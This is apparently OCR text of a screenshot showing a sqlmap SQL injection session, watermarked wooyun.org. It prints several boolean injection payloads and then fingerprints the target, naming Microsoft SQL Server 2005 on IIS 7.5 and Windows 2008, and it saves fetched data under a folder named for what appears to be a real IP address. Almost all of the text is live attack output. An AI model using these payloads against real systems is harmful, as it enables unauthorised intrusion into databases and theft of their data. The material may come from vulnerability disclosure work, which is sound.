 sqlmap
[10:45:21] [WARNING] the back-end DBMS is not PostgreSQL
[10:45:21] [INFO] testing Microsoft SQL Server
[10:45:21] [PAYLOAD] -6962') OR NOT BINARY_CHECKSUM(1586)=BINARY_CHECKSUM(1586)
AND ('uRuo' LIKE 'uRuo
[10:45:22] [INFO] confirming Microsoft SQL Server
[10:45:22] [PAYLOAD] -6712') OR NOT HOST_NAME()=HOST_NAME() AND ('AEsY' LIKE 'AE
sY
[10:45:23] [PAYLOAD] -6254') OR NOT XACT_STATE()=XACT_STATE() AND ('OPBB' LIKE '
OPBB
[10:45:23] [PAYLOAD] -7820') OR NOT SYSDATETIME()=SYSDATETIME() AND ('JXgz' LIKE
'JXgz
[10:45:23] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:45:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:45:23] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 77 times
[10:45:23] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\114.104.156.250'
[*] shutting down at: 10:45:23
C:\Python27\sqlmap>
www.wooyun.org